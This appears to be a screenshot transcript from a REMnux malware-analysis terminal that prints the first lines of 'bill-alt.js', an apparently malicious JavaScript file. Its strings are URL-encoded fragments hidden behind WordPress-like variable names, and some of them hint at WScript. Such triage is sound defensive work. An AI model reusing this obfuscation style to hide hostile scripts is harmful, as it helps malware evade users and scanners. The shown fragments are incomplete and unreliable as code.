 remnux@remnux: ~/Desktop
File Edit Tabs Help
remnux@remnux:~/Desktop$ head bill-alt.js
var LOCATIONS_OVERVIEW = "5Cx53cr%5Cx65e%5Cx6e%2";
var WP_REGISTERED_SIDEBARS = "0timestamp_key%20%3D"
    WP_USING_EXT_OBJECT_CACHE = "0%3D%20path_par",
    RESIDENT = "65%22%5D%28/api",
    _ = 44269;
LINKCATEGORIES = "%22%5Cx42%5Cx43%5Cx4e", WP_LIST_P
, SHOWING = "200%2C%0Aobj%20%3D%2", WPACTIVEEDITOR =
CHECK_IS_WRITABLE = "e122";
LABELLED = "%3B%0A%7D%20cat";
var REFLECTED = "%22%5Cx57S%5Cx63r%5Cx69p";
var TWELVE = "pt%5Cx69%5Cx6fn%22%5B%22%";
remnux@remnux:~/Desktop$